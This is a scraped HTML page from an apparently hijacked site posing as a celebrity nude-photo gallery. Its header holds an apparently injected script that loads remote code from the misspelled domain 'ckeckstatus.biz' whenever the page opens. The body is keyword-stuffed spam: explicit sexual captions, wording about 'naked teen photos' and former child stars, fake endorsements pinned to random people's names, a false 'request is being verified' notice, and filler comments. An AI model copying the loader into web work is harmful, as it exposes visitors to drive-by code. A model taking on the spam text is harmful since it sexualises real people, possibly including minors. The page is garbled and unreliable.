

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialogueondart.org/tumblrnudes/disney-stars-nude-pics-2496.php
body_size: 11781
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Disney Stars Nude Pics Uncenzored girls</title>
<meta name="description" content="Naked teen photos disney stars nude pics carmelita fox porn, disney stars porn pics." />
<link rel="canonical" href="https://dialogueondart.org/tumblrnudes/disney-stars-nude-pics-2496.php" />
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=1209601" />
<META HTTP-EQUIV="Robots" CONTENT="Index, all, follow" />
<META NAME="Distribution" content="Global" />
<META NAME="Audience" content="all" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="referrer" content="always" />
<link href="/css/all-styles.css" rel="stylesheet" type="text/css" />
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="/css/styles-ie.css"/>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="/css/styles-ie7.css"/>
<![endif]-->
<script src="https://code.jquery.com/jquery-latest.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script language="JavaScript" src="/js/jquery.slimmenu.js"></script>
<script language="javascript">
function toggleBest() {
$('#forums-best').show();
$('#forums-latest').hide();
$('.active').removeClass('active');
$('#forums-best-link').addClass('active');
}

function toggleLatest() {
$('#forums-best').hide();
$('#forums-latest').show();
$('.active').removeClass('active');
$('#forums-latest-link').addClass('active');
}

var menuindex = '3';

function startQuickSearch() {
 // First, make sure the quick search response area is hidden.
//      $('#quick-search').hide();
 // Attach the change function to the input field.
$('#search-input').keyup(function() {
 // Get the current contents of the input field.
var val = $(this).val();
 // If the value is three characters or more, do the searck.
if (val.length >= 3) {
 // Send the request.
$.ajax({
url:'/quicksearch.php',
data:'find='+escape(val)
})
 // And process the response.
.done(function(data) {
 // if there were no results found, just make sure the results box is hidden.
if (data == 'no results') {
$('#quick-search').hide();
} else {
 // Otherwise, store the results (they're preformatted) and show the box.
$('#quick-search').html(data);
$('#quick-search').show();
}
});
} else {    // NOT if (val.length >= 3)
 // The search key is too short.  Hide the results box.
$('#quick-search').hide();
}   // end if (val.length >= 3)
});   // end $('#search-input').keyup(function()

$("body").click(function() { $('#quick-search').hide(); });
}


window.onload = function() {
startQuickSearch();
};
</script><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body>
<div id="main-body" class="site group">
<div id="header"><div id="logo"><a href="https://dialogueondart.org/"><img src="/images/logo.png" alt="Free pichunter xxx Horny sexy milfs - Fappening clips" /></a></div><div id="banner-ad" style="padding-top:5px;"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/adult_dating_htm/81a6b787-21a6-4851-a531-aaf12437b3e5.jpg" border="0" width="728" height="90"></a></center></div></div><nav>
<div id="top-navigation">
<ul class="navmenu">
<li class="navitem" id="menu-1"><a href="/">Home</a></li>
<li class="navitem" id="menu-6"><a href="/registration.php" class="freecam-highlight" target="_blank">Real Swingers</a></li><li class="navitem" id="menu-2"><a href="https://dialogueondart.org/nelliroono/videos-de-lina-santos-1648.php">Random Photos</a></li>
</ul><!-- navmenu -->
<div id="nav-sidebar">
<div id="search-box"><form name="X_SEARCH" action="https://dialogueondart.org/analbabe/lady-sonia-free-pics-574.php" method="POST">
<input onfocus="return SetText(this, '', 'keyword');" onblur="return SetText(this, 'keyword', '');"
id="search-input" class="input" type="text" name="XS_KEYWORD" value="" autocomplete="off" /><input class="button" name="" type="image" src="https://dialogueondart.org/images/search_button.jpg" /></form><div id="quick-search"></div></div>
</div><!-- nav-sidebar -->
</div><!-- top-navigation -->
</nav>
<script type="text/javascript">
$('ul.navmenu').slimmenu({
resizeWidth: '640',
collapserTitle: 'Site Navigation',
easingEffect:'easeInOutQuint',
animSpeed:'medium',
indentChildren: false,
childrenIndenter: '',
subCollapserChar: null,
subCollapserClass: 'navitem',
subCollapserElement: 'A',
expandedClass: 'nav-active',
onToggleClick: function() {
$('.navitem').removeClass('nav-active');
},
onMouseEnter: function(el) {
menuindex = el.attr('id').charAt(5);
$('.navitem').removeClass('nav-active');
el.addClass('nav-active');
},
onMouseLeave: null,
onResize: function(size) {
if (size=='compact')  $('.mobile-only').show();
else $('.mobile-only').hide();
}
});
</script>
<script type="text/javascript">document.getElementById('menu-'+menuindex).className+=' nav-active';</script><!-- Main Content Area -->
<div id="main" class="group">
<div id="main-content">
<!-- Featured Links Section: links to featured selections -->
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
 <table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3559.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/liloostitch/pictures-of-plus-size-lingerie-3089.php">Pictures of plus size lingerie</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4742.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/happyembarrassedgirls/nude-pictures-of-college-girls-3786.php">Nude pictures of college girls</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_5461.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/alka1/vr-porn-hat-4894.php">Vr porn hat</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4083.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/maconmilf/julia-ann-hardcore-porn-1506.php">Julia ann hardcore porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3574.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/mnbnm/fat-guy-fucks-fat-girl-4234.php">Fat guy fucks fat girl</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/nakedblackgirls/escorts-in-kc-mo-3803.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
 <div id="afad" class="content-box ad-block" style="text-align:center;"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/mini/30.png" width="300" height="60" border="0"></a></div>
 <!-- Gallery: Random Photos -->
 <div id="content-area" class="content-box">
<h1 class="section-header">Disney Stars Nude Pics</h1><br>
<a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/1c0b2cba6411e79664002590c57f96.gif" alt="Woman jacks off man" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/disney-stars-nude-pics.jpg" alt="donna dallas add disney stars nude pics photo" title="cameron mcclymont reccomend disney stars nude pics" style="width:100%" /></a><br /><H2>Please wait while your request is being verified...</H2><a href="/registration.php" title="Play video"><img width="100%" src="https://dialogueondart.org/wd-vids/PlayeR-77HMQwiny5hh.gif" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/792782.jpg" alt="Best of Disney stars nude pics" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/295579.jpg" alt="barbara stanke reccomend Disney Stars Nude Pics" title="" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/1c82630ab272f2a7b29e7510f542b303.png" alt="billie harbin reccomend disney stars nude pics pic" title="alek roy like disney stars nude pics photo" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/627262.jpg" alt="" title="adam conway reccomend Lily ivy cumshot" style="width:100%" /></a><br /><div class="shadow"><p><p>former disney stars naked.</p></p></div><a href="/registration.php"><img src="https://dialogueondart.org/img/disney-stars-nude-pics-2.jpg" alt="dana petit reccomend Disney Stars Nude Pics" title="Disney Stars Nude Pics keuschhaltung ehemann" style="width:100%" /></a><br /><div class="shadow"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/escort/42.gif" /></a><br>ZenSpaceman4man Age: 20. Blond hair blue eyes average build, am looking for some day time fun am open minded and just want to enjoy myself some more than i do.</br><a href="/registration.php" class="butdat">View Profile</a></p></center></div><a href="/registration.php"><img width="100%" src="https://dialogueondart.org/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/disney-stars-nude-pics-3.png" alt="Disney Stars Nude Pics desiree hentai" title="Dani daniels mia malkova katara toph" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/294555.jpg" alt="dominic gendron reccomend disney stars nude pics pic" title="andria aquino like disney stars nude pics photo" style="width:100%" /></a><a href="/registration.php"><img src="https://dialogueondart.org/img/disney-stars-nude-pics-4.jpg" alt="dennis rempel reccomend disney stars nude pics pic" title="bonie clyde like disney stars nude pics photo" style="width:100%" /></a><a href="/registration.php" ><img src="https://dialogueondart.org/img/638672.jpg" alt="delinda carter reccomend bonnie logan nude pic" title="andi indah like nude disney pics stars photo" style="width:100%" /></a><br /><H3>disney stars porn pics | xPornxpics 9 Disney Channel Stars Who've Bared All.</H3><a href="/registration.php" ><img src="https://dialogueondart.org/img/b94f121b640fa10b6890e745300174ac.jpg" alt="disney stars nude pics" title="disney stars nude pics tansermx twitter" style="width:100%" /></a><br /><a href="/registration.php" ><img src="https://dialogueondart.org/img/c5371585d10c4681f4e59ea4d9231b84.jpg" alt="" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/b1170808ea61dcbd9a5d59cf384719d0.jpg" alt="david mikulenka reccomend disney stars nude pics pic" title="" style="width:100%" /></a><br /><div class="shadow"><p>Nice to see shes got so much pubic hair Disney Stars Naked Porn Videos females tumblr.</p></div> <a href="/registration.php" ><img src="https://dialogueondart.org/img/c45cae013ae42718ddabef6770f871fa.jpg" alt="breanne doyle share disney stars nude pics photos" title="Best of jlo sex tape video" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/10682162c28374961a30df18a978854a.png" alt="casey whitley share rainbow six siege porn animation" title="" style="width:100%" /></a><br /><a href="/registration.php"><img src="https://dialogueondart.org/img/ae0097e35e1ad9b9f4889b65563c5d68.jpg" alt="disna ratnayake add photo disney stars nude pics" title="Best of betsy boswell's gallery amber rose masturbating" style="width:100%" /></a>
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4550.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/kay-parker-lesbian-videos-3288.php">Kay parker lesbian videos</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3954.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/bebe-brixx-nude-4110.php">Bebe brixx nude</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1789.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/girls-taking-pants-off-4886.php">Girls taking pants off</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3874.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/tumblrnudes/videos-lesbianas-teniendo-sexo-4848.php">Videos lesbianas teniendo sexo</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4480.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/big-tit-granny-pics-690.php">Big tit granny pics</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/asiangonewild/short-hair-teen-creampie-691.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links -->
<a href="/registration.php" ><img src="https://dialogueondart.org/img/103646.jpg" alt="chelsea quintero add photo" title="Top pics of crystal bendig's XXX archive" style="width:100%" /></a><br /><div class="shadow"><p>Simply awesome thank you xxx The Top 10 Hot Former Disney Girls That Have Gone Nude iowa escorts.</p></div><a href="/registration.php" ><img src="https://dialogueondart.org/img/5b39f955f6231bb33220c38b9645526a.jpg" alt="colleen zimmer reccomend Disney Stars Nude Pics" title="" style="width:100%" /></a><br />
<div id="featured-links" class="content-box">
<div class="table-container featured-relative">
<table width=530 border=0 cellspacing="3" cellpadding="3" class="featured-table">
<tr id="load-featured-content">
<td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_4308.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhotties/piper-perri-maddy-rose-2381.php">Piper perri maddy rose</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1972.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/porn-white-blonde-girl-big-tits-1749.php">Porn white blonde girl big tits</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_1716.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/morgan-smith-goodwin-topless-4825.php">Morgan smith goodwin topless</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3769.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nakedblackgirls/small-and-tight-porn-4612.php">Small and tight porn</a></td><td align=center valign="top"><a href="/registration.php" ><img src="https://dialogueondart.org/thumbs/image_3513.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/amateur-mom-first-anal-2285.php">Amateur mom first anal</a></td>
</tr>
</table>
<a href="https://dialogueondart.org/liloostitch/darling-in-the-franxx-hot-4771.php" class="featured-arrow"></a>
</div><!-- table-container -->
</div><!-- featured-links --><a href="/registration.php" ><img src="https://dialogueondart.org/adult_dating_htm/jc_0622fling_960x250_1.jpg" alt="" title=""  style="width:100%" /></a><br /> 
<div class="content-nav">
<div class="previous"><a href='https://dialogueondart.org/tumblrnudes/caught-fucking-my-wifes-sister-brazzers-2484.php' class="butdat3">&laquo; previous gallery</a></div>
<div class="next"><a href='https://dialogueondart.org/tumblrnudes/mikayla-saravia-naked-2531.php' class="butdat3">next gallery &raquo;</a></div>
</div>
<div class="content-details group">
<span class="content-details-left">
<p class="content-description"><span class="label">Description: </span>Japanese massage porn site lawton ok, Licking hairy pussy is good thanks.</p>
<div class="rating-block">
<!-- Sexy rating Rating -->
<div class="rating rating-sexy">
<span class="label">Sexy:</span>
<span class="inline-rating">
<ul id="93638_sexy" class="star-rating small-star">
<li id="rate_93638_sexy" class="current-rating" style="width:52.59%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
<!-- Funny rating Rating -->
<div class="rating rating-funny">
<span class="label">Funny:</span>
<span class="inline-rating">
 <ul id="93638_funny" class="star-rating small-star">
<li id="rate_93638_funny" class="current-rating" style="width:96.40%;"></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="One out of Ten Stars" class="one-star">1</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Two out of Ten Stars" class="two-stars">2</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Three out of Ten Stars" class="three-stars">3</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Four out of Ten Stars" class="four-stars">4</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Five out of Ten Stars" class="five-stars">5</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Six out of Ten Stars" class="six-stars">6</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Seven out of Ten Stars" class="seven-stars">7</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Eight out of Ten Stars" class="eight-stars">8</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Nine out of Ten Stars" class="nine-stars">9</a></li>
<li><a href="javascript: var xxx=null;" onclick="nomember();" title="Ten out of Ten Stars" class="ten-stars">10</a></li>
</ul>
</span>
</div><!-- rating -->
</div><!-- rating-block --><div class="content-data">
 <span class="stats"><span class="label">Views:</span>  2485</span>
 <span class="stats"><span class="label">Date:</span> 12/21/2021</span>
 <span class="stats">
<span class="label">Favorited:</span> <span id="favtotal">185</span>
<img src="/images/testheart.gif" alt="favorites"  title="favorites" width="11" height="10" alt="" />
</span><!-- stats -->
</div><!-- content-data -->
</span><!-- content-details-left -->
 <span class="content-details-right">
<div class="content-tags group">
 <span class="label">Category:</span> <a href="https://dialogueondart.org/tumblrnudes/">Tumblrnudes</a>
</div><!-- content-tags -->
 </span><!-- content-details-right -->
</div><!-- content-details -->
 </div><!-- content-area -->
<script type="text/javascript" src="/_oddity_javascript/comments.js"></script>
<a name="COMMENTS"></a>
<div id="comment-block" class="content-box">
<h2 class="section-header"><span>User</span> <span>Comments 1</span></h2>
<p class="comment-post-link">
 <a href="javascript:showComment();">Post a comment</a>
</p>
<!-- Hidden Comment Form -->
<div id="comment-form-box" class="put_comment">
 <h4 class="comment-title">Comment:</h4>
 <form action="javascript:void(0)">
<input type="hidden" value="93638" id="itemid" name="itemid">
<input type="hidden"  value="" id="username" name="username" >
<input type="hidden" value="" id="nolimit" name="nolimit">
<div id="comment-form-message">
 <p>In order to post a comment you have to be logged in.</p>
 <p>So please either <a href="/registration.php">register</a>
or <a href="/registration.php">login</a>.</p>
</div>
</form>
</div><!-- comment-form-box -->
<div id="comment-list">
<div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Newdata</a></span>
<span class="comment-time">21.12.2021 at 22:00</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-zBYfGH4hhPO1hM4y)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6775" class="comment-text">
Grew up to this one thanks for the nostalgia.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Sundik</a></span>
<span class="comment-time">24.12.2021 at 02:15</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic_trios.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67121" class="comment-text">
Name of that hot brunette.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Masterly</a></span>
<span class="comment-time">24.12.2021 at 14:29</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-Z0isplBgqGDkLsJY)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67130" class="comment-text">
That is one ugly dress.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Quints</a></span>
<span class="comment-time">24.12.2021 at 16:55</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-Ux2fshUu9P5L7HQA)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6794" class="comment-text">
She looks sweet to eat.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Slimmer</a></span>
<span class="comment-time">25.12.2021 at 09:49</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-wqvZbclPG-3vgAz7)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6755" class="comment-text">
She can do that for me tomorrow.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Striper</a></span>
<span class="comment-time">25.12.2021 at 17:42</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6788" class="comment-text">
Der hat die geilste samenschleuder.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Peaches</a></span>
<span class="comment-time">25.12.2021 at 20:13</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18_copia_1.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67183" class="comment-text">
So sexy mm is the best.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Singultous</a></span>
<span class="comment-time">26.12.2021 at 12:57</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/quesed.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6787" class="comment-text">
Her bod is too thick for fashion.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Cardiol</a></span>
<span class="comment-time">26.12.2021 at 23:33</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-puJ9cVlks2eSVsE_)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67150" class="comment-text">
Her tiny teenie tiities tight ass.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Demodex</a></span>
<span class="comment-time">27.12.2021 at 05:24</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/036.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67135" class="comment-text">
Die met de pandora op de kermis reist.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Maza</a></span>
<span class="comment-time">29.12.2021 at 02:57</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/rostro visible madrid (1).jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6729" class="comment-text">
Very tasty ass looks very good.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Genesis</a></span>
<span class="comment-time">29.12.2021 at 07:51</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
